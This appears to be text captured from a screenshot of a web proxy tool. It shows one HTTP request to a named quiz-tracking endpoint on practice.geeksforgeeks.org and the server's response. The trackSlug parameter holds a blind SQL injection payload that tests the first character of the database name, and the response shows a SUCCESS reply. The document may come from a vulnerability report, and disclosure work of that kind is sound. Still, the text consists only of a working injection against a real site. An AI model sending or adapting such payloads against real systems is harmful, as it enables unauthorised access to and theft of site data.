 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Connection: close
Cache-Control: max-age=0
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or ord(substring(database(),1,1))<174#
Response
Render JSON Beautifier
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 14:37:48 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 42
Content-Type: text/html; charset=UTF-8
{"status":"SUCCESS","response":[0]}